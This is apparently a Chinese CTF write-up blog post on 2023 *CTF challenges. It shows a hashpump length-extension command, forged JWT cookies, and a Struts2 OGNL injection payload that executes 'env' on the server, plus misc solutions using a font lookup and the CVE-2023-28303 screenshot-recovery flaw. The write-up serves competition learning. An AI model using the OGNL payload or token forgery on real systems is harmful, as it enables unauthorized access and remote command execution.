2023 *CTF
2023 *CTF
web
jwt2struts
jwt伪造+struts2

一开始提示以需要以admin用户登录,然后源码给出了另一个php路径,
1 |
|
使用hash长度拓展攻击
hashpump
1 | hashpump -s e6ccbf12de9d33ec27a5bcfb6a3293df -d root -k 19 -a pcat |
生成payload
1 | Cookie: access_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJ1c2VyIiwiZXhwIjoyMDA2MjM3MjgxfQ.DgME42SM0WxvpwPpY0X4fuOG4eliu_SHeEw5v9cVWx0; digest=2172da389aa982830f221675fd46b1d2 |

1 | sk-he00lctf3r |
伪造生成admin的jwt
1 | eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJhZG1pbiIsImV4cCI6MjAwNjIzNzI4MX0.wdwnmjqyCO2fsVgOGjcgKrWJgij9fAyq1QHXIHkqK4Y |
最后rce
payload:
1 | ' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false") ,#context["xwork.MethodAccessor.denyMethodExecution"]=#foo,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('env').getInputStream())) + ' |
MISC
old language
1 | AN ancient old language |
谷歌识图得到字体为 Dragon Alphabet [Thuum]字体
[Dragon Alphabet Thuum] 字体-FFonts.net

对照得到flag
snippingTools
1 | Alice在参加某个CTF比赛,她成功的解出了一道题,拿到了flag。她很开心,迫不及待地想要向Bob分享她的喜悦。于是按下了快捷键Shift+Win+S使用了Windows 11的截图工具,截取了整个屏幕,并且保存为文件1.png。然后,考虑到比赛规则中规定flag需要保密,她使用了截图工具中的“裁剪”功能,将flag裁剪掉了一部分,然后将裁剪结果覆盖了原文件1.png并保存。最终,她将1.png发给了Bob。Bob马上就知道了她的整个flag,你知道是如何做到的吗? |
搜索可以得到win11 snipping tool存在隐私问题,裁剪覆盖的照片可还原
Windows 11 截图工具隐私错误暴露裁剪的图像内容 - 知乎 (zhihu.com)
然后找到了它分配的CVE编号:CVE-2023-28303

python3.10下运行工具恢复图片得到flag
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Aru3h@rk's Blog!
